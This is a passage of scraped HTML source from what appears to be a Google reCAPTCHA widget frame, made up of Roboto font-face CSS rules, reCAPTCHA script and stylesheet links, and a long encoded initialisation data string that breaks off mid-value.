  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lQxORCFN5a4dsprLYFBL6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lQxORCFN5a4dsprLYFBL6Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lQxORCFN5a4dsprLYFBL6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w57Clkp0wrxBAsOVHcKgwqBVV8KNWsK+IjJZw5xXRThIaMOGw4XDjzfCvS9Zw5TDjcKGacO5w6DDmCHCmcKYZsO2LAdyHMKqewpcwpIPwqYrw7liw7Q1w6JwesO0wp0/w6jDkcOfwqw4wqPDnlYYfcK2YcORKMK2w67Dq1kTZcKCOcKzWG7CnH3DjUPDp2N+dV7Cuxkrw5vDn3fCtHwvT8KPw4zDlcOVw6PCrDt1HMOWIzYFw6BMw43DiwPCicKuw4U7w6DDmcO1dsOCB8K8RsKxWMOwwoIuacOdGlEUZMKWw4/CmsOjwrXChMKkw4PCisOhGVloKl/ClcO/LURXeiEQRTlUw5bCssKFEzDCq8OPEUPChFduwpMAw7vCo8KRw6dWCsOxwqMBYRrCicOZw6llPRXDvWptw7rCqsOZw7fCtw7DvWXDj8K/wr0Ew6QCcgY9w6bClBfCoMKVwpxSw4fCgcOcWMOmwrlcwrxBwp/Di2/DlcOtNmTDgsOjw7bDicOCVcK4w7lmwocAcUQwIwt3IHPDlXhAwo0+w6bDhsKcw5/Do8OGPcOwwr4HQMK+UsKzw4LCgGQdAwTCrXXDtFzDncKdw73DnsOrwrNHw5YDWwrDrADCt2/CgB3DvcOBw4V9N8K2wpNuX8KPKMOjN8O1w4HCssKHw4FPwqJ4w4jDmzkKw5o/wpDDtC1gdsOXZMOBw7PDsMO+RhIxwqnDmBZCQw1PAi/Dr8K7XMKefCAVYMO3UsKKwq7DlcOVw6rDjMKvaGbCr8OUUcOJw7bDgMOuR23Dq0gUw4bDlsKHdgDCgcOkwrfDim3Cl8OtXMOoXcOSb8KEw4/Ci8OeOsOEwrJFw45IFcOuw7pNwr0Wf1hLwrhhw4XDscO8wql7wqfCvcORwqt4w7TDuXXDsMORwozDo0E9fsKAw4PDoUBIw71HaMO5w4gcGMKgMztpw7omdMOpHis9w6QZw4V9wrNRXgZBHBXDp8ONUg7Cmw0iw5bDocKNw6HDj2rDrGnCvsKpw50qw4/DgnVkD8Ohw68uw6DCrwzDnj3DssOyw6TCvC/CisOpwpfDo3HDh8OvwrHCjsKEwrbDtUMiZ8Ouw5oKw4HCgMOcVFLCvMOTWEbDoB/Dkyc8wqrDoibDiG7Dv8K1Ol3ChsKjw6V0dsKiFxI/NBrDrl8FwohDBCDDqVzDqMOLw4k3wpJiw795EMO6wqR5PMKUwrA+eggZw6TDnsODNMOTZQETwpFiecKVwq52Nzx8w5fDicO8w4Y/QE3CmsOVI8O1woXClcKzw5DDjDHCl8K4BirDhGnCmGDDiT1qJsKiwrHCuT7CmHkHTy7DigQ5w7fDm8ONL30pw5NZwrEcwqbDr8Otw40ZwrISwr3DlsKrKcOYQcK1AcKIwqTCrcKJwoEiVcO7Z359w4rCkcKeZWpUGXRCXVRvw5/CoE0gJgUaQELDtS7DnCjDrS46woTDmBgxw6DCjiPCt8Ouw5c4XCcGNsO9D1bDv8KfwqYQVCDCjEwgw7rDmsKtY8O7ECvDmh4Nw5wUwoMLBMOPDsO4w4fDj8OuwrVyIxBsagHDgj/[base64]/CocO3ZMKEY2bCp8K/[base64]/CpEckw69hwrbDpsOXw7Brwp/CkG5Rw7Ubw4kLdCjCicOgE8K2OsOyFsKefsK2KF5wdwZtTXHCl8Otw5PCsHt5wr97wrjDs8OfbcK5w5fCrSxDwqR/[base64]/dX5cT2cKw73ChsOofWLDjTBbwpF/w7XCjcOvaMKgDsODw416w6VyN8KRw7DCkcK1TiTCoHjDhz91wozCtT8JF8KYbgBYJ2dfwovDpsKgI3sPUTvCgcO2wr5tw6zCkcO4RsOXRsKhw43CghkaA1rDrT4PwqAqw7zCicODcA9Xwo/Cs0g+w6bCjsOqVcOdLsK1dCwuw7bCkhLDjmnCrGctUsKWw58LJBUPw4J3QizDvQYyZcOSwp/DtQA0w5bCvCnCrcO/wprDvjLDlcKnNsKnw4/CnRTCkcOSwqzCvh/CpjlHw400wokaY17Ck8Obwr7DisKpdsO0JgPCqsOTTyQ8w70AYGzCjDHCm3tOIsOKQQfDqkzCnsKZwrbCvMKRKmAbw6/CrMO/wrg9wr0Rw6fDkEvCsMK6w5M6w5NJw783wpBaLcOoJ2zDlMKhwp/DpMOcZ8Oew4DDgjc/[base64]/DscKDwp0zIsKSMMOvWcOYJ1l3FEfDlsOuLsKYwpPDoMKzw7DCqWA3wq3Dq2YJE1zCt3PDkWnCtMOAaSbCicKTHyIjw7nCnMKGwoNtTsKkw4czw7wuwogaPH9kTcKswpZZw5/Cgk3DqMOJGA7CvG7DisKVwoIWaAx6bA/Cg8KuWMKhe8KuCMOKw5I9w6bDnMOMN8KNwodaHsKKRy/[base64]/XMO+F8OCw45Nw7xNw43DqsK5MMONwohHCg0iUcKfwo9WJC4YRjA4wozDh8O9DcKcFMOCVBDCpyfCncOuIsKPEWFSw7LDusOSXcOkwrwdFcKbP0zCpsOaw4HCqWbCvDwEw4XCocOow50ceHtQO8KwMzfCk0LCv18/[base64]/[base64]/Cp8OSW8OANl3CtcOew6DDsTnCi1TDrMKUw6tmLcOCa3dCTMKkasOdCMKlaRUTFMK9w4MaEnjCosK/b8Ocw4s9wq8aRF9dw6MYwpLDkcK4KMK4woEYw6jDn8KawrXDkn4Ic8KCwoTDm1nDp8OXw7kQw5hWwrrDisKIw5fCvRw5w6hPwoZDw4/CqRzDnHoafGd9NcKFwr8Fa8Ouw7LDjknCt8Obw5RnUsOlSk3CqsO1MzRjZjkAwp1dwopFYGLDosO3ekvDvMKxL1t5wpRsC8OVw7/CiSDCt3TClzPCssOCwobCvMOVXcKQVj3DlHZJw7VCa8OmwrwRw4clM8OoXTfDmMKXXMKnw7zDmcKuRGQuCcK8w7XDh21twpLClkHChsORM8OcDxXDoRrDuH7CrcOIJlTDhCUZwqN/CWtuBcOnwrw7EMKlw7nCjnLCinLCrcKkw7/Domhsw6jDoh5TZ8OAwq7DiirChD1dw6XCvXJ8wqnCvMKoQ8OMMcKJw5nCowNKVW7CuyVTwrQ0WgPDhU0JwrXCosKyUX4OwoABwpppwr8yw5oyLcOMeMOjwrVcwokdRizDsHkgC8OPwoHCnBRywrQcwq/Cj8O+LsKDO8OzBGQmwpUgwqjCocK0Z8OdAkV3DsOiNxfDhUfDm0/DpsKobsOww6UBGMOQw43ChRgCwq/CuMOaQMKYwrzCgzHDsVhbwoAnw7k8wrN8w60fw6BrfsKRUMKlw5XDusOkBsKJYifDohkmAcKww7TDmsKiwqNKEMKdQsOewqzCu8OwW0oGw6/CrVHCg8OUOsOJwqPCnzjCiQt0YcOfMyN0PMObw6R4w7sHwofCsMOmNnZqw6jCnXXDrcK+cRtnw7jCvh/[base64]/wrRyw4PDlG1HH2nDmD/Cpml6GVEfTMKjwqNpVcO0wp3CksKrDsOZwqTCl8OtSRdRQyrDhcOsw48qZgDDpnQ8OwA7GMOVFCHCjMKpw78BTCFOdjLDusKvIMKHEsKXwrzDt8KjCw7DmzPDh18rwrDCl8O2YDrCjAJaOn/DjSxyw5oCHcK6DBfDm0LCocKqVjkSHwrDiVtRw51CYn8mw4pDwqMXMBXDp8ONw67DijIaNsOUYsKrFcOnWR5ND8KDGsOTwpwEwpHDsg1KPkjDrzE4KsOTElFXGSIeI0ADHTTCuUrDpG/DiCYnwr4sw4BuQMKMIAkzDMKTwqnCj8OPw7PCgHt8wq83H8KUZcKdE1jCul4Cw6pMJzHDrlnCncKpw6XCiloqVxbDk2twIcOswphhHQE+WW1GYnNpEyrCjFLDksOxVR3CilHDmjjCtCjDgD3Du2LCvzrDlcOBMMK7JBXDr8OcWBI9MxpHWiLCmGMRWgdKdcKgw4/Du8OpTMKSYcOQHMKiVRkPdyBlw6bCmcK/FmNlw43DnUTCoMOmwoLDuWHCpk41w4NEwpILcMK0w5zDv1UuwqzDsHTChsOEDsOBw6wHNMKcUCRNMMK6w7hAw7HDiQ3DtsOuw5vCn8KnwrdAw5/CsFLCrcKfN8KnwpfCr8OKworDsTDCrkU6e2HCrnYYw4IwwqLClivDmMOiw4/CuQ1cF8KBw5rClsKzRMOxw7oBw7/DpcKQw6nDjsOYw7TDtsOQbkZ4Sxpcw6pVEcK+HsKLVRdFUTFJw4XDosORwqIgwonDti4Gwq0Wwr/CnRDCiw88woDDqhPCmsK+eHFUcSbCrMKDKMO5wq8bU8KqwrHCjAHClsKqXcOyHznDlAIEwpHCvD7CkjxxfMKQwqrDuDrCtsOvP8KldGkAYsOpw792HxzCmwLChSV2HMOiJcOgw5PDggDDscONbDXDrzXCgm5iScKOwonCggzCvSnDl1/[base64]/[base64]/w6cwZ8KTPsOtw7duLCB/wpxHIRvChkx6M8O4UBZuRsK+w5XCnzlIbMKlW8KGVcO8cjrDqWbDisOawpvDm8KRwq7DocO5S8Kqwog4Y8Kiw5sIwr/CsgUbwrxpw7bDjR3DrCQpCsOKEcOMUiZxwoYlZsKGGcOlXCxOI3fDjQ3DtErCtVXDk8OybcOYwr/DjyFawocHbMKJIwnCjMKKw7htY0lJw5EEw4pkVsOpwq08NXfDsRQ+wplxwoYReE81w6/DocOMeVHDqCzCisKSJMKnL8KVLVVVW8KNw7fCksKwwr5DQ8KBw5dPVjkFXADDlMKOw7ZUwok2FMKaw6scLXlheSXDty0swpXCgsK0woDCnH90wqMcSEfDisOcB30pwqzCqMKTCj1pET/[base64]/DlkNpwq9DEz/DjsKBZVV+Dj/CjcOVwoULMMKIwpXCrMOTw4PDpTEudELCkMKqwpvDpX4yw5DDq8ODwrF0wqPDusOuw6XCncKqGm07wprCtEHCplM8wrjCpMK0wokxKsKWw4hJK8KHwqMbbsK8wr7Ct8K0acO7BMKdw7TCg1jDusKrw5c0a8OzL8KwOMOow6vCu8OPOcOxcgLDsCF/w41bw5TDjsODF8OeWsObAMOcN1smAB7ClxvChcKEDDtAw7YKw57DhVZeawzCrD4oecOZKcO8w7vDvMODwrHCgBDCk1bDi1Jsw6XCtC7CiMOcwqPDmhjCrsKZw4R9w5c1wr4iw7YEagDCoijCpnItwpvDmDtQM8KfwqMQwpQ6O8Oaw53CusOwDMKLwrrDuRXCnxrCnS/DmcK4dzwgwrpoenIdw6LDjVkCBCvCm8KCDMKJYBLDjMOCGMKuS8KwbQbDnjPDs8OVX3kQVsOOVcKXwojDsULDgTY4wo7DjcKEdsOZw63DnEHDl8KQwrjDpcKCE8KowqPDnhpKw4hRIMKjw6/DpUJ2f1nDgwIJw5/CrsK8dsO7w7zChsKgM8K6w6IvY8OvbMKiCcKLEygQwp99w7VCwppKwoTDiG0RwpRLa3HCt3cCwobDlsOkRh0CbV0qQmfDpcKjwqjCoxYrw68AAUlqNk0hwqgNDgEbJ1BWV3/[base64]/DtWrDiVcTwr98PgzDhsKiRhAmwpUGCsOJasOOwo3Dr8KNVWhOwrtGwogICcOJw4wQOsKdw7pWdsKpwrJBQcOqw5M9I8KOI8OdIsKBOcOPM8OCHjLDqsK6w5EWwprCoQPDl1PDg8KAw5IfXXpycEXCg8KXwpjDtC/[base64]/wrk3w5/[base64]/[base64]/w5k1wrJuYUoRdMOBw4TDlG5Aw6xccTARSlfCvcKuw7N4TsOxC8OZBMOxJMK+wq/CpnADwonChMKJHsKrw69rJMOdVF54FENuwoZlwrhGHMOKMX/DvSdWM8OLwozDv8K1w44ZGDzCgMO5YmZtE8O7worDq8KKwp/Dm8OdworDvsKDw4bCvkxwc8KZw4oXawFWw5LDkhvDi8Ohw7vDhMO9YMKTwqrDqsKVwqHCk1lcwqYnd8OiwrZ4wrNmw5/DssOxDUjCjFrCvSlXwoACHsOPwpXCvcKDRMOjw4/[base64]/[base64]/wq/CpMOGBMOkZz/[base64]/[base64]/w73Dk0R4wqDDm1vClsK6w5vDqcOqwrTCrMKpJ8OgGMKvYMOiw7luwpdtw4lvw47CmcOBw6d0f8OsaWfCvTjCsAvDrMKBwrPCqW/CmMKJVyp+VgzCkRTDgsOdK8K4aX3CmsK5OHg0QMO+VV7CtsKZYcOEw7djTWdMw7/CssOywrbDvF5twqbDhsKGbcKke8OlRTLCpk1zegbDjW/ChinDsQExwrJEEcOMw6daI8OST8KqAsOiwphxPC/[base64]/PCJqw6Fawr7Ck8KIwolNfMKewpY6w73CssOtC8KHR8Kvw5EIMxPCpMOyw7E7CD3DukbCjA8rw4LCiGg8wpTCnMOoaMK+LSVOwqbDicOwEUnDjsKIGUnDtVvDsB7DoBkCf8O/RsKsfsOAwpR+w7tKw6HCnMK3wqPDoj/Cp8OLw6URwojDoALDgWxHaCYcFWfCr8OYwpxfIsO/w5pGwo04woMAU8Ojw6HChcOMbTJxKMO3wpVew4nCqChfEMO0RWbCvcOyNsK2I8O5w5pQw5cWX8ObY8KUMsOTw43DqsOrw4rCnMOIBzDDiMOAwp4/[base64]/[base64]/w7fCv8KowoHCg2bChsKtwoMpZsKsQ8KaU2Uyw613w7IgT3cbM8OTZxnDt23CrMOvQynCsS7DiUpaCsOWwonCocOYw5JnwrIUw5pcdMOCdsK4ZsKOwo4gesKywpQ/MAPCvcKfaMKXwqfCs8OiPMOIAD7Ctxpgw5x3cR3ChyIhCsK4wqLDr0/DuR1aF8OcdmXCnCrCv8O2ScOnwrLDlHUEBsOPEsO8wrpKwrPDoHLCozUqw7fDt8KmbcOkEMOBw6l7w5xkKsOCXQZ9w4t9ICDDn8Kow5VWAsOVwrbDu0YGBsO6wrTCusOrw7nDmHQ+XsKTTcKsw7snGWAww5wBwpTDosKqwqw0fg/[base64]/wozDgMOZRMO0w7jDqMO6w5J+J3NSwprCksKew4JxTcKGWsKCwpFiWsK7wolVw6TCoMOTc8OVw5bDrcK8DyLDhwLDu8OQw4vCvcKxc2lVHMOtdcK0woUfwowZK00lCjJBw6jCt0rCp8KBVw/Dr3/Ci1I8ZlDDlhdCIsKyYMO/HlvCu3fCr8K6wrlZwoAUIjjDo8K0w44aP3/CqwTDnSlhGMOIwobDkDpFw6nCjMOFO0Zqw5bCssOmaEDCnW4tw69/bMKBasK5wpHDuk3Cq8Oxwq/[base64]/CkGwQRMOPD8OLw7PDtMOPcMO+w6offcO/w6wZw55TwqvDusO6KMKFwqHCnMK5QsO9wozDj8Ktw7/CqRDDk3E9wq9uAMKpwqDCtMKjSMK/w4HDg8OcKQ8+w73DqsKNCMKyIsKnwrIXUcO8G8KTw49gWMKwYRpxwrPCi8ODOxFzPMKtwovDoyteTBLCn8OVGsOpTXEUaF7DjsKqNyZOf0hrC8KnVVfDqcOKacK1HMO3wr/CgMOOVT3Dsk52wqzDncO9wrXCrcOdRQ3CqEXDkMOZwoQybwbCgcOjw7fCgMKRDcKMw4ECMX7CvlhUDBTCmcOnHwfDu3TDuSxhwpFTcjjCsFwLw5vDtwk2wqzCo8O7w53CuR/DnsKIwpVdwrDCicOzw4QEwpF/wrLDvEvCgMO5bhYmRMKoAlMdMcO8wqTCuMO5w7vCh8KYw7DCpMKgXmHDosOOwqjDusOtHGgtw4AmBwhcIsO8M8ODG8KZwr1Nw5t2GxMXw4rDulFJwqAGw4fCkBI1wrvCnMOTwqfChjpPeH96ci7DiMOHLhdHwqNBU8OTw6RMV8OLDMKnw6/DohLDlMOPw6fDtD92wp/DgjbCk8K1R8Kzw5rChDdgw4R8QsO+w6BiOGHCg2NGa8OGwrXDt8KMw5LCsydJwqc6ewbDpwnCslPDmMOUPV8zw7zDsMOfw6HDucKrwqPCjsO3Bx3CrMKWwoPCrngOwrDCmH/DksKxU8KywpTCt8KAQBnDsEXCmMKcD8KPwp3CqDVaw5TDoMOIw412XMKsRH/[base64]/MRrDjMOVwqXClScJU8OEw4vCkSMUJVfDvS7DqXQlwrdHB8Kfw4vCr8KTCT0qwpPCqzrCoDB7wrcDw5rCrUA+XQRYwp7CvsKpNsKsMDnCq3bDqsK7w5jDlGFcVcKcMW/DkQTDrMKuwr14XWzCq8KdYkcfRVfChMOwwp5HwpfDrcOSw6rCvcORwqzCpC/CgGoOBGVpw4PCvsOjJTTDh8OMwqlzwoHDnsO7wrTDkcOOw7bCrcKwwqDCvsKMF8OwQMK0wpfCmCd0w6/CgTQxfMKMJQ0+GMOxw4FJwox3w6nDpcOvFWl9w6EsM8KKwrl6w5zDsnHDnHzDtmAUwr/Dm0hnw6kNBlHCnQ7Di8KmHMKYWTwMJMKhW8ORblXCtxHDusOUaAnCrsOOwojCh3pWRcOgdMOrwrANY8OzwqrCoU46wpvCusKdNjHDo0vDpMKow4rDkTDDi0skZMOKNybDhVPCt8OawocLY8KBTyY2XcK+w77CpjbCvcK+JMODw4/DmcKYwp0BfgHCrWTDkR4dw6xxwqnDicOkw4HChsK0wpLDiCBpZMKaflN7YmjCumJ5wrvCplPCgFHDn8OmwrVsw4M2A8KYY8O0QcKDw6xBbCrDi8KMw6VkQsOiezbCtcOywoLDn8OucT7CvDlETMKqw6LDnX/CiWvCmBXCt8KBL8Oowo0le8KFXFMpb8OTwqjDh8KWw5w1TVXDisKxw5HCsXvCkgTDqHZnMsOyd8OIwobDpsOIwobCqXfDtsKHXsKBDkLDm8KRwopNYmHDkAfDs8KUYA1Uw5Ndw7p3w6hPw6jDpsO/[base64]/[base64]/DgMKiMBHDmHXCgsOXBE/DqFPCncOuYcORZMK6w5/Dv8ODw4hsw53DtMObVAnDqhvCqWbDiVRow5jDm0YITnRXIsOOY8Kuw7bDssKdPsKewqwZDcOkwrDDtsKww6XDpMKnwqHCjjfCpz7CllE8JlbDkGjCkQLCnsKmNsKAbREpb3HDh8ONM0PDu8K9w7TDk8OmXic1wqTDuy/Dp8K9w7xFw5UwFMK/P8KmYsKWEyvDuEvDpMKpMkBtwrR/[base64]/Dr8K4w4vDin9xA3cMw7jDhEDDl3cbJD0cWMKVwqJHbcOEw7TChycYHsKTwr7Ck8KCMMOzIcKWwq58RcOUGRgUQMOBw4HCp8Kuw7J+w5dKHFXCo3/CvMKsw7jDlsKncDdQV18rAGPDgk/[base64]/WMOow7QIE0jDicKuw6jDmMKnV8OJwrYMTDsjUyrCrg/CnMOENcOMLG7CqjFnKcKZw49xwrd3w7nDo8O1wonCqMKkL8OifD/Dv8OMwrXCn3lgwqYWS8Kpw75ZVcO7MHPDr1XCug0xDMKjbGPDqsKpw6nClzXDpDzCnsK1GEpDwqzDgyrCjQXDtw5uEMOXTsOwLx3DscKKw7XCucKBfy/Ct1MYPcOXLcOrwoJQw7LCvcOkLMOjw6nCmCzCoC/Ci2sDcsKLUgsGw6zCgw5qE8O8wqbCp1fDnwcQwoNawq1gCWLCjELDixLDuFbDlUzCkTjCpMO2wq82w5VFw7DCoEhowoYAwpHCmn/[base64]/w4hQwq18w70XQ8KJCnddKGnCicKJw4J4w54rKcOJwptHw6XDj27CmMKqbsKKw6fChcKyDMKlwpfCpMOvXsOJbsOWw5rDhcOdwrcmw5sIwqfDu29+wrzCmAjDtMK/[base64]/CscOYw75dcW3DmsKaEwrDkHtLwpvCjBnDtBPCvz8OwpjDlS3DswV7Bkx6w7zCsXzCq8KtM1BudMObXnrCgcOlw4PDkBrCu8K4dW9Zw4NIwrlpDhjCtGvCjsO4w5QFwrXCjBXDk15ywoTDnRhwG2Y/wp88wpfDoMK1w5kDw7F5TMOyXH4eBCxQd3bCsMKMw5cRwpAZw5nDmMOyBcKlVsKRKEnCjkPDjMOjTy06DWJuw6ZyO27DssKuZcKswqHDiXLClMKjwr/Dt8KXwo7Dn3nCh8OucmzDh8KlworDisKhw6jDgcOXIU3CqmzDj8OWw6nCrcOPTcKww5bDrUg2PBoEdsOjamtSH8OzFcOZTkAxwr7Cm8O5SMK1YBklwpzDhhAIwpM/WcK0wr7CnS40w78PU8KfwqDChMKfw6LDl8K1HMOYSBlMLDLDuMOqw4cLwpB2EXgjw7vDoSTDncK0wo7CvcOHwrrCocOmwrwOV8Ktcy3Ck1DDsMO3wodmG8KPBWbCqjLDosO/[base64]/CrB7DpMKwFcOVesORYsK0wphwOgI8ZHkFKzM0wr/[base64]/CvDnDmFdMcToAPDJ8w7/Diil8ElBpeMK8w64Pw6LChcOnRMOgwr1OP8KWDsKIeHJYw5TDjDfDnMKgwp7CpFfDrkLDpCg1Wz8xfTMxWcKpw6Jpwot4ARMnw4HCjgJrw7LCgW1Jwo9bIk/[base64]/GsO+w4/DssKVHAN2w47DocKow7kJRcK6w6TClCDClcOZw7g3w7XDqMKPwrTDocKjw4jDhsKRw6J/w6nDnMOpRmc6asKYwrfDjcOsw4grKzUvwq0mTEXCnyjDj8O+w63CgMKmfcKkVS/Duncjwq14wrdSwq/DkDLDrMO3OG/DtEPDp8KewqrDqgXDqVrCqMOqwpFLNhLCh0g8wqldw655w5phE8OQDl1xw77CgMKtw57CszjClyfCv2bCrk3CuwBkeMOIGHlxJ8KFwoXDuS0iw53CkgnDssK6FcK7LULCicK3w6zCmz7DiAI7w6vClRgtVkhNwoFnHMOqK8Oow4PCtFvCrmDCn8KSUMKaNQpDTh8Owr/[base64]/[base64]/DgMORVMKVJcO2wqEqw5DCiMK5PMKNfMO3EMKFOHV5wpfCi8KNdgPChUnCv8Kfd1peRTQKXgrCoMOgZcOdw4ELTcKbw4BqQnrCryPCrmnCgk3CvcOweATDvcOeRMKtwrwsRcKrfRXCssKpaxETQ8O/MDJ1wpdbXMKdJnbDscOZwq7ClD9gX8KNcwUmwpg5w5rCpsO+DMKMcMOUw45awr/[base64]/[base64]/CrsKFJsKJHsKwH8KaHnbCrXphwpLCt3J4OB43Fi7DtTPCgD/[base64]/w6A8w7bDpsKTWgnCq8ODHsOjbsKePsO/SMKDJcOywqLClw4GwrhPd8OqEMKZw6FDw71TesObasK7YsOtDMKaw6UBAXvCrX3Dk8Ovwr3DgsOHSMKLw4LDk8Kjw5B4L8K7AsOHw4cxwqVtw65dwrVywq/CsMO2wpvDsUV9S8KfI8Kiw6Vmw5LCocKiw7BEVGd5w4bDp0hfKCjCu1UmPsKGw5k/[base64]/Dt2bCrcONwqMFfcOoH8KQwpHCsnzDtsOJwpRGwqY+B8Ktw40SVMKPw53CmsKTwrbCmRrDsMKdwoJwwo1LwqxsdMOjw6Z1wrXCnDFdGmbDmMOyw4MGeyJCw6vDuEPCssKZw7USw7DDgz/Dki1Ya3LChEzDnHp0OkjDsnHCmMKbwr/Dn8OWw78UG8O8QcO/w6TDqwrCqVvCvAnDiDXDtFnCjsKuw7tjwpYww7EvejbCl8OJwpPDo8KHw4DCv3LCnsKgw7lIMxgfwrAcw682ZBLCisOnw5crw5B7Mh7DlsKlfcKOd1wjwo5GNlDCrsKAwo3DrsOnanTCmSDCtsO9UsK/DcKXw4LCnsK3C29Mwp/[base64]/CgcOkJMKBf1VJSsO2w7RrLsK/XMKtw40LJR4GecOnMsKfwo1hOMOQTsOlw5oNw5/DkjrCrcOLw47CoUDDs8OJLWPCpsKUPsKBNsOaw7zDrCpyBsK3wrvCn8KvFsOxwr0pw6LClww+wppEdsKGwqzDj8OpUsO5GX/Cl11PRwJRXnjCnhrCi8KrYFUEwr/[base64]/[base64]/DscKVwobCnGJ0w6VTw7LDoWbDrMOOw7dawqksBl